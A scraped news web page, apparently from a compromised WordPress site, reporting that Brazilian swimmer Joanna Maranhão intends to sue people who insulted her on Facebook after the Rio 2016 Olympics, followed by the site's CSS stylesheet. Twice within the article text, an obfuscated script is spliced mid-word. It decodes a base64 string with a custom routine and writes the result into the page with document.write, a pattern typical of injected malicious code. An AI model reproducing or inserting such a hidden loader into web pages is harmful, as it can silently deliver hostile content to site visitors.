        		<a href="https://www.vozdoms.com.br/noticias/rio-2016/" rel="category tag">Rio 2016</a>                            	<h1>Nadadora Joanna Maranhão diz que vai processar quem a atacou no Facebook</h1>
            	<div class="post-resumo"></div>
            	<div class="post-content-autor">
                    <div class="left" style="margin-top:10px;">
                        <span class="post-autor">Redação</span>
                        <time class="data-noticia" datetime="2016-05-17 00:04:00">09/08/2016 15:16</time>
                    </div>
                    <ul class="noticia-social-single right">
                        <li class="link-facebook-single sprite"><a rel="external" target="_blank" href="http://facebook.com/share.php?u=https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/">Facebook</a></li>
                        <li class="link-twitter-single sprite"><a rel="external" target="_blank" href="https://twitter.com/share?url=https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/">Twitter</a></li>
                        <li class="link-google-single sprite"><a rel="external" target="_blank" href="https://plus.google.com/share?url=https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/">Google</a></li>
                        <li class="link-pinterest-single sprite"><a target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https://www.vozdoms.com.br/nadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook/">Pinterest</a></li>
                    </ul>
            	</div>
            	<div style="display:none;"><img width="580" height="388" src="https://www.vozdoms.com.br/wp-content/uploads/2016/08/joanna_maranhao.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.vozdoms.com.br/wp-content/uploads/2016/08/joanna_maranhao.jpg 580w, https://www.vozdoms.com.br/wp-content/uploads/2016/08/joanna_maranhao-300x201.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></div>
            </header>
            <div class="post-text">
            	<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3127" src="http://www.vozdoms.com.br/wp-content/uploads/2016/08/joanna_maranhao.jpg" alt="joanna_maranhao" width="580" height="388" srcset="https://www.vozdoms.com.br/wp-content/uploads/2016/08/joanna_maranhao.jpg 580w, https://www.vozdoms.com.br/wp-content/uploads/2016/08/joanna_maranhao-300x201.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></p>
<p>A nadadora brasileira Joanna Maranhão afirmou hoje (9), em seu perfil no Facebook, que vai processar internautas que usaram a rede social para denegrir sua imagem, ofendê-la e agredi-la com xingamentos depois que não se classificou para as finais nos Jogos Olímpicos.</p>
<p>&#8220;A todos os perfis verdadeiros que vieram até aqui denegrir, ofender e xingar: muito obrigada! Fiquei em silêncio permitindo que vocês se sentissem à vontade enquanto o advogado coletava nome, dados e CPF de cada um. A partir da próxima semana, estaremos entr<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando com ação na justiça, com todas as provas (inclusive cobertura da imprensa)", diz a publicação da nadadora.</p>
<p>Joanna participou da Olimpíada de 2016 nas provas de 200 e 400 metros medley individual e também na prova de 200 metros borboleta. Nos comentários, internautas comemoraram a desclassificação da atleta e a atacaram por seus posicionamentos políticos.</p>
<p>A nadadora já havia usado as redes sociais para criticar propostas como a redução da maioridade penal e, em um vídeo, disse que não representaria nos Jogos Pan-Americanos de 2015 apoiadores dos deputados federais Eduardo Cunha (PMDB-RJ) , Marco Feliciano (PSC-SP) e Jair Bolsonaro (PSC-RJ) "e, sim, pessoas que saem de seu próprio interesse para resolver os verdadeiros problemas".</p>
<p>Alguns usuários usaram xingamentos e muitos manifestaram apoio a Bolsonaro. As postagens de Joanna receberam milhares de comentários, incluindo palavras de apoio de torcedores que repudiaram os ataques e se disseram orgulhosos da nadadora, que esteve em mais três olimpíadas.</p>
<p>A mãe de Joanna, Teresinha Maranhão, foi uma das que comentaram, em apoio à filha, e mesmo seu comentário foi respondido com hostilidades à atleta. Teresinha lembrou que classificar-se para a olimpíada é um privilégio de poucos esportistas, e que Joanna foi a única brasileira a obter índice para as provas que disputou. "Você é especial", afirmou Teresinha.</p>
<p>Segundo a nadadora, o processo será "causa ganha". "Com esse dinheiro, estaremos potencializ<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando as ações da ONG Infância Livre. Sendo assim: muito obrigada! O ódio de vocês será revertido para uma boa causa; combate à pedofilia." A organização não governamental Infância Livre foi criada por Joanna Maranhão em 2014 para apoiar crianças molestadas sexualmente.</p>
            </div>
                        
            <div class="separador-single-1"></div>
                                                <div class="content-veja-mais">
            	<h5>Veja também</h5>
                <ul class="lista-veja-mais">
                	                                    	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2017/10/grynerabre1.jpg)"><a href="https://www.vozdoms.com.br/noticias/rio-2016/" rel="category tag">Rio 2016</a></div>
                        <h6><a href="https://www.vozdoms.com.br/juiz-revoga-prisao-temporaria-de-braco-direito-de-nuzman/">Juiz revoga prisão temporária de braço-direito de Nuzman</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2016/09/1034679-sam_1598.jpg)"><a href="https://www.vozdoms.com.br/noticias/rio-2016/" rel="category tag">Rio 2016</a></div>
                        <h6><a href="https://www.vozdoms.com.br/roma-deve-anunciar-abandono-da-candidatura-olimpica-nesta-quarta-feira/">Roma deve anunciar abandono da candidatura olímpica nesta quarta-feira</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2016/09/reutersricardo_moraes-_direitos_reservados.jpg)"><a href="https://www.vozdoms.com.br/noticias/esportes/" rel="category tag">Esportes</a>single<a href="https://www.vozdoms.com.br/noticias/rio-2016/" rel="category tag">Rio 2016</a></div>
                        <h6><a href="https://www.vozdoms.com.br/brasileiros-batem-11-recordes-na-paralimpiada-2016/">Brasileiros batem 11 recordes na Paralimpíada 2016</a></h6>
                    </li>
                                    </ul>
            </div>
                        <div class="separador-single-2"></div>
        </article>
        <div class="content-veja-mais">
			<h5>Comentários</h5>
        	<div class="fb-comments" data-href="https://www.vozdoms.com.br/brasileiros-batem-11-recordes-na-paralimpiada-2016/" data-width="640" data-numposts="20"></div>
            
        </div>
        </div>    
	<div class="coluna-direita">
    			        <div class="publicidade-300-250">
            <a href="https://www.instagram.com/narusushiexp/" target="_blank"><img width="300" height="249" src="https://www.vozdoms.com.br/wp-content/uploads/2016/05/logo-naru-express-quadrada-e1691080950243.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        </div>
                
        		        <div class="content-ultimas-capa" style="position:relative">
            <h3 class="tit-ultimas sprite">Últimas notícias</h3>
            <div class="seta-cima"></div>
            <div class="jcarousel2" style="overflow:hidden;position:relative;height:577px;width:320px">
            <ul class="lista-ultimas">
                                                <li>
                    <span><strong>14/01</strong></br>19:39</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/receita-federal-volta-a-negar-taxacao-do-pix-e-alerta-para-golpes/">Receita Federal volta a negar taxação do Pix e alerta para golpes</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>13:27</span>
                    <a href="https://www.vozdoms.com.br/noticias/turismo/" rel="category tag">Turismo</a>                    <h4><a href="https://www.vozdoms.com.br/turismo-brasileiro-tem-faturamento-recorde-de-r-185-bi-em-2025/">Turismo brasileiro tem faturamento recorde de R$ 185 bi em 2025</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>13:25</span>
                    <a href="https://www.vozdoms.com.br/noticias/educacao/" rel="category tag">Educação</a>                    <h4><a href="https://www.vozdoms.com.br/mec-fara-pesquisa-sobre-impacto-da-restricao-de-celular-nas-escolas/">MEC fará pesquisa sobre impacto da restrição de celular nas escolas</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>12:24</span>
                    <a href="https://www.vozdoms.com.br/noticias/educacao/" rel="category tag">Educação</a>                    <h4><a href="https://www.vozdoms.com.br/usp-desenvolve-bateria-funcional-de-niobio-de-3-volts/">USP desenvolve bateria funcional de nióbio de 3 volts</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>11:32</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/lula-defende-garantia-a-sociedade-de-estabilidade-juridica-economica-fiscal-e-social/">Lula defende garantia à sociedade de estabilidade jurídica, econômica, fiscal e social</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>10:20</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/prazo-para-entrega-de-relatorio-que-monitora-a-citricultura-em-ms-termina-em-15-de-janeiro/">Prazo para entrega de Relatório que monitora a citricultura em MS termina em 15 de janeiro</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>06:43</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/mega-sena-acumula-novamente-34-apostadores-de-ms-faturam-premio-da-quadra/">Mega-Sena acumula novamente; 34 apostadores de MS faturam prêmio da quadra</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>06:32</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/banco-central-desiste-de-recurso-contra-inspecao-do-tcu-no-caso-master/">Banco Central desiste de recurso contra inspeção do TCU no caso Master</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>06:20</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/fco-injetou-r-32-bilhoes-na-economia-de-ms-em-2025/">FCO injetou R$ 3,2 bilhões na economia de MS em 2025</a></h4>
                </li>
                                                <li>
                    <span><strong>13/01</strong></br>17:38</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/saude-mental-e-prioridade-para-brasileiros-em-2026-aponta-estudo/">Saúde mental é prioridade para brasileiros em 2026, aponta estudo</a></h4>
                </li>
                                                <li>
                    <span><strong>13/01</strong></br>17:36</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/bitcoin-sobe-com-ambiente-regulatorio-renovando-otimismo-com-setor/">Bitcoin sobe com ambiente regulatório renovando otimismo com setor</a></h4>
                </li>
                                                <li>
                    <span><strong>13/01</strong></br>15:38</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/petroleo-fecha-em-alta-e-atinge-maior-nivel-desde-o-fim-de-2025/">Petróleo fecha em alta e atinge maior nível desde o fim de 2025</a></h4>
                </li>
                                                <li>
                    <span><strong>13/01</strong></br>12:47</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/brasil-movimentou-quase-us-3-bi-em-comercio-com-ira-em-2025/">Brasil movimentou quase US$ 3 bi em comércio com Irã em 2025</a></h4>
                </li>
                                                <li>
                    <span><strong>13/01</strong></br>12:45</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/lei-autoriza-pagamento-retroativo-de-direitos-suspensos-na-pandemia/">Lei autoriza pagamento retroativo de direitos suspensos na pandemia</a></h4>
                </li>
                                                <li>
                    <span><strong>12/01</strong></br>10:52</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/apos-114-postes-derrubados-em-2025-ano-comeca-com-novos-acidentes/">Após 114 postes derrubados em 2025, ano começa com novos acidentes</a></h4>
                </li>
                                                <li>
                    <span><strong>11/01</strong></br>19:31</span>
                    <a href="https://www.vozdoms.com.br/noticias/internacional/" rel="category tag">Internacional</a>                    <h4><a href="https://www.vozdoms.com.br/agricultores-franceses-protestam-com-bloqueio-em-porto-contra-acordo-mercosul-ue/">Agricultores franceses protestam com bloqueio em porto contra acordo Mercosul-UE</a></h4>
                </li>
                                                <li>
                    <span><strong>11/01</strong></br>08:52</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/com-aumento-de-imposto-preco-da-gasolina-sobe-outra-vez-em-ms/">Com aumento de imposto, preço da gasolina sobe outra vez em MS</a></h4>
                </li>
                                                <li>
                    <span><strong>11/01</strong></br>08:48</span>
                    <a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/estado-destina-r-25-milhoes-para-carnaval-de-corumba-e-campo-grande/">Estado destina R$ 2,5 milhões para Carnaval de Corumbá e Campo Grande</a></h4>
                </li>
                                                <li>
                    <span><strong>10/01</strong></br>22:54</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/trump-diz-que-estados-unidos-estao-prontos-para-ajudar-o-ira/">Trump diz que Estados Unidos “estão prontos para ajudar o Irã”</a></h4>
                </li>
                                                <li>
                    <span><strong>10/01</strong></br>14:21</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/dolar-cai-para-r-536-com-desaceleracao-do-emprego-nos-eua/">Dólar cai para R$ 5,36 com desaceleração do emprego nos EUA</a></h4>
                </li>
                                                <li>
                    <span><strong>10/01</strong></br>13:02</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/inpe-confirma-reducao-de-desmatamento-na-maioria-dos-biomas-em-2024/">Inpe confirma redução de desmatamento na maioria dos biomas em 2024 </a></h4>
                </li>
                                                <li>
                    <span><strong>10/01</strong></br>11:21</span>
                    <a href="https://www.vozdoms.com.br/noticias/internacional/" rel="category tag">Internacional</a>                    <h4><a href="https://www.vozdoms.com.br/entenda-em-13-pontos-o-acordo-mercosul-ue/">Entenda em 13 pontos o acordo Mercosul–UE</a></h4>
                </li>
                                                <li>
                    <span><strong>10/01</strong></br>05:22</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>single<a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/programacao-pre-carnavalesca-em-corumba-comeca-neste-sabado-veja-o-cronograma/">Programação pré-carnavalesca em Corumbá começa neste sábado; veja o cronograma!</a></h4>
                </li>
                                                <li>
                    <span><strong>09/01</strong></br>14:30</span>
                    <a href="https://www.vozdoms.com.br/ms/" rel="category tag">MS</a>                    <h4><a href="https://www.vozdoms.com.br/hospitais-publicos-de-mato-grosso-do-sul-se-destacam-entre-os-100-melhores-do-brasil/">Hospitais públicos de Mato Grosso do Sul se destacam entre os 100 melhores do Brasil</a></h4>
                </li>
                                                <li>
                    <span><strong>09/01</strong></br>13:39</span>
                    <a href="https://www.vozdoms.com.br/noticias/saude/" rel="category tag">Saúde</a>                    <h4><a href="https://www.vozdoms.com.br/anvisa-apreende-lote-falsificado-de-mounjaro-e-recolhe-remedios-por-embalagens-trocadas/">Anvisa apreende lote falsificado de Mounjaro e recolhe remédios por embalagens trocadas</a></h4>
                </li>
                                                <li>
                    <span><strong>09/01</strong></br>13:24</span>
                    <a href="https://www.vozdoms.com.br/noticias/previsao-do-tempo/" rel="category tag">Previsão do Tempo</a>                    <h4><a href="https://www.vozdoms.com.br/calor-nuvens-e-pancadas-de-chuva-marcam-a-previsao-do-tempo-em-campo-grande/">Calor, nuvens e pancadas de chuva marcam a previsão do tempo em Campo Grande</a></h4>
                </li>
                                                <li>
                    <span><strong>09/01</strong></br>12:32</span>
                    <a href="https://www.vozdoms.com.br/noticias/saude/" rel="category tag">Saúde</a>                    <h4><a href="https://www.vozdoms.com.br/saude-recebera-r-20-milhoes-para-compra-de-medicamentos-em-campo-grande/">Saúde receberá R$ 20 milhões para compra de medicamentos em Campo Grande</a></h4>
                </li>
                                                <li>
                    <span><strong>09/01</strong></br>10:22</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/brasil-anuncia-doacao-de-100-toneladas-de-medicamentos-a-venezuela/">Brasil anuncia doação de 100 toneladas de medicamentos à Venezuela</a></h4>
                </li>
                                                <li>
                    <span><strong>09/01</strong></br>06:24</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/governo-anuncia-r-10-bilhoes-em-credito-para-compra-de-caminhoes/">Governo anuncia R$ 10 bilhões em crédito para compra de caminhões</a></h4>
                </li>
                                                <li>
                    <span><strong>09/01</strong></br>06:21</span>
                    <a href="https://www.vozdoms.com.br/noticias/justica/" rel="category tag">Justiça</a>                    <h4><a href="https://www.vozdoms.com.br/justica-determina-que-sus-forneca-remedio-para-tratar-cancer-raro/">Justiça determina que SUS forneça remédio para tratar câncer raro</a></h4>
                </li>
                 
            </ul>
            </div>
            <div class="seta-baixo"></div>
        </div>
        	
                

        			            <div class="content-colunas">
                <h3 class="tit-colunas sprite">Colunas</h3>
                <ul class="lista-colunas">
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/arroz-com-carne-moida-e-legumes/">Arroz com Carne Moída e Legumes</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/frango-cremoso-com-milho/">Frango Cremoso com Milho</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/macarrao-cremoso-de-frango-com-legumes/">Macarrão cremoso de frango com legumes</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/natal-de-monte-verde-tera-atracoes-gratis-ate-fevereiro-confira-a-programacao/">Natal de Monte Verde terá atrações grátis até fevereiro — confira a programação</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/novo-hotel-de-luxo-abre-em-praia-paradisiaca-de-alagoas-com-cabanas-e-piscinas-privativas/">Novo hotel de luxo abre em praia paradisíaca de Alagoas com cabanas e piscinas privativas</a></h4>
                    </li>
                                    </ul>	
            </div>
        </div>
                
    </div>    
</main>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=267444786613015";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<footer class="rodape">
	<div class="container">
		<div class="logo-rodape sprite"><a href="http://www.vozdoms.com.br/"></a></div>
        <div class="rodape-meio">
        	<ul class="menu-topo-bottom desktop">
                <li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
            </ul>
            <p>© Copyright 2016 Voz do MS. Todos os Direitos Reservados. Livre reprodução, transmissão ou redistribuição dos conteúdos sem edição.</p>
        </div>
        <div class="znit sprite"><a href="http://www.znit.com.br">Agência Znit</a></div>
	</div>
</footer>
<script id="dsq-count-scr" src="//vozdoms.disqus.com/count.js" async></script>
    
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78706786-1', 'auto');
  ga('send', 'pageview');

</script>    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vozdoms.com.br/wp-content/themes/vozms/css/padrao.css
body_size: 22440
content:
@charset "utf-8";
/* CSS Document */


/*---:[ universal image classes ]:---*/
.alignleft, img.left { float: left;margin:0px 20px 20px 0px }
.alignright, img.right { float: right;margin:0px 0px 20px 20px }
.aligncenter, img.center { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
.alignnone, img.block { display: block; clear: both; }
img.frame { background: #eee; border-style: solid; border-color: #ddd; }
img.stack { clear: none !important; }
img[align="left"] { float: left; clear: left; }
img[align="right"] { float: right; clear: right; }
img[align="middle"] { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }

.desktop
	{
		display:block;
	}
	.mobile
	{
		display:none;
	}
	.mobile-center-social
	{
		float:left;
	}

.container {
	width:990px;
	overflow:hidden;
	margin:0px auto;	
}

.topo {
	background:url(../images/bg-topo.jpg) repeat-x;
	padding:4px 0px 10px 0px;	
}

.logo {
	background:url(../images/logo.png) no-repeat;
	width:128px;
	height:100px;
	float:left;
	overflow:hidden;	
}

.topo-direita {
	width:830px;
	float:right;
	overflow:hidden;
	padding:18px 0px 0px 0px;	
}

.menu-topo {
	display:block;
	overflow:hidden;	
}
	.menu-topo li {
		border-right:1px solid #228CB5;
		padding:1px 9px;	
		float:left;
		list-style:none;
	}
		.menu-topo li:last-child {
			border:none;	
		}
		
		.menu-topo li a {
			color:#fff;
			text-decoration:none;
			font-size:14px;	
		}
			.menu-topo li a:hover {
				color:#EAC85B;	
			}
			
.menu-topo-bottom {
	float:left;	
	margin-top:40px;
}
	.menu-topo-bottom li {
		float:left;
		padding:0px 15px;
		list-style:none;
	}
		.menu-topo-bottom li:first-child {
			padding-left:0px;
			margin-left:10px;	
		}
		.menu-topo-bottom li a {
			font-size:12px;
			color:#333333;	
			text-decoration:none;	
		}
			.menu-topo-bottom li a:hover {
				text-decoration:underline;	
			}
		
.social-topo {
	float:right;	
	overflow:hidden;
	margin-top:24px;
}
	.social-topo li {
		float:left;	
		overflow:hidden;
		margin-left:10px;
		margin-top:16px;
	}
	
	#ativa-busca {
		background:url(../images/icon-busca.png) no-repeat 10px center;		
		width:26px;
		height:16px;
		right: 0;
    	top: 8px;
		position:absolute;
	}	
	
	.busca-aberto {
		background:url(../images/icon-busca.png) no-repeat 10px center;	
	}
		
	.input-busca {
		
		height:30px;
		width:695px;	
		padding-left:40px;
		border: 1px solid #d7d7d7;
		box-shadow: 1px 1px 2px 1px #e7e7e7 inset;
	}
	
	.social-topo li.icon-busca {
		margin-top:9px;	
		
	}

	.social-topo li.icon-facebook {
		background:url(../images/icon-facebook.png) no-repeat;
		width:9px;
		height:16px;	
	}
	.social-topo li.icon-youtube {
		background:url(../images/icon-youtube.png) no-repeat;
		width:21px;
		height:16px;	
	}
	.social-topo li.icon-instagram {
		background:url(../images/twitter.png) no-repeat;
		width:16px;
		height:16px;	
	}
	
.destaques-capa {
	display:block;
	margin:28px 0px;
	overflow:hidden;	
}

.destaque-capa-grande {
	width:490px;
	height:560px;
	overflow:hidden;
	float:left;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
	box-sizing: border-box;
	position:relative;	
	-webkit-border-radius: 2px;
		border-radius: 2px;
}



	.destaque-capa-grande h2 {
		display:block;
		overflow:hidden;
		margin-top:10px;
		line-height:24px;
	}
		.destaque-capa-grande h2 a {
			text-decoration:none;
			font-size:27px;
			color:#fff;
			font-family: 'Sumana', serif;	
		}
			.destaque-capa-grande h2 a:hover {
				text-decoration:underline;	
			}
	.destaque-capa-grande header {
		position:absolute;
		bottom:0px;	
		padding:30px;
	}
	

	
a[rel~="category"] {
	color:#fff;
	font-size:12px;
	display:inline-block;
	background:#228CB5;
	padding:4px 5px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	-webkit-border-radius: 2px;
	border-radius: 2px;	
	font-weight:600;
}
	a[rel~="category"]:hover { 
		color:#333;
		background:#fff;	
	}

.lista-ultimas li .link-categoria {
	background:none;
	padding:0px 0px 5px 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;		
	
	display:block;	
	color:#FF5B26;
	text-decoration:none;
	font-size:11px;
	font-weight:bold;
	text-transform:uppercase;
	
}

.box-gradient {
    background-image: url("../images/bg-degrade.png");
    background-position: 0 110%;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    transition: background-position 0.5s ease 0s;
    width: 100%;
}

.destaque-capa-menor {
	float:right;
	width:490px;
	overflow:hidden;	
}

	

	.destaque-capa-menor li {
		width:490px;
		overflow:hidden;
		height:275px;	
		background-position:center;
		background-repeat:no-repeat;
		background-size:cover;
		position:relative;
		-webkit-border-radius: 2px;
		border-radius: 2px;
	}

	
		.destaque-capa-menor li:first-child {
			margin-bottom:10px;	
		}
		.destaque-capa-menor li header {
			position:absolute;
			bottom:0px;	
			padding:30px;		
		}
		
		.destaque-capa-menor h2 {
			display:block;
			overflow:hidden;
			margin-top:10px;
			line-height:24px;
		}
		.destaque-capa-menor h2 a {
			text-decoration:none;
			font-size:20px;
			color:#fff;
			font-family: 'Sumana', serif;	
		}
			.destaque-capa-menor h2 a:hover {
				text-decoration:underline;	
			}
			
.publicidade-970-150 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	display:block;
	padding:15px 0px;
	text-align:center;	
}

.content-em-alta {
	display:block;
	overflow:hidden;
	margin:16px 0px 30px 0px;
}
	.content-em-alta h3 {
		background:url(../images/tit-em-alta.png) no-repeat;
		width:152px;
		height:39px;
		overflow:hidden;
		margin:0px auto;	
	}
	
.lista-em-alta {
	display:block;
	overflow:hidden;
	margin-top:28px;	
}
	.lista-em-alta li {
		float:left;
		margin-right:12px;
		overflow:hidden;
		width:322px;	
	}
		.lista-em-alta li:last-child {
			margin-right:0px;	
		}
		.lista-em-alta li h4 {
			display:block;
			margin-top:10px;	
			padding-bottom:3px;
			line-height:17px;
		}
			.lista-em-alta li h4 a {
				font-size:18px;
				color:#269DBF;
				text-decoration:none;	
				font-family: 'Sumana', serif;
			}
				.lista-em-alta li h4 a:hover {
					color:#1A677D;	
				}
	
.img-em-alta {
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;		
	overflow:hidden;
	width:302px;
	height:210px;
	padding:10px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.capa-content {
	display:block;
	overflow:hidden;
	margin-top:40px;	
}

.capa-content-left {
	width:657px;
	float:left;
	overflow:hidden;	
}

.capa-videos {
	display:block;
	overflow:hidden;
	margin-bottom:19px;
	background:url(../images/bg-videos.jpg) repeat-x;
	padding:17px 24px;	
	-webkit-border-radius: 2px;
	border-radius: 2px;
	position:relative;
}

.tit-videos {
	display:block;
	background:url(../images/tit-videos.png) center center no-repeat;
	overflow:hidden;	
	padding-bottom:24px;
}

.lista-videos {
	display:block;
	overflow:hidden;	
	margin-top:15px;
	position: relative;
    width: 20000em;

}
	.lista-videos li {
		float:left;
		overflow:hidden;
		width:242px;	
		margin-right:37px;
	}
		.lista-videos li h4 {
			display:block;
			overflow:hidden;
			padding-bottom:3px;
			line-height:17px;	
			margin-top:10px;
		}
